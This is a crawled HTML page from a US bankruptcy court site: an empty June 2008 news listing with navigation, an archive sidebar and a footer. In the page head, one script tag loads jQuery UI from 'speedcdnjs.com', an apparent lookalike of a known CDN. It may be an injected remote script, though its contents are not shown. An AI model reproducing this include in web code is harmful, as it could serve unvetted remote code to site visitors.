

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/2008-06-10?page=22
body_size: 6882
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: June, 2008 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2008-06-10?page=22":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2008-06-10 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2008-06-10?page=22" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ezDnWtgRqxvngTd7idp9waUqbtCuuatxkDervzHP-Zs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: June, 2008            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-83c2fa8fa166071a45004f712cd990dd">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b060adad4f13d8e6c944d92f89198fd7">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2008-06-10?page=22%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2008-06-10?page=22%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2008-06-10?page=22%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2008-06-10?page=22%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
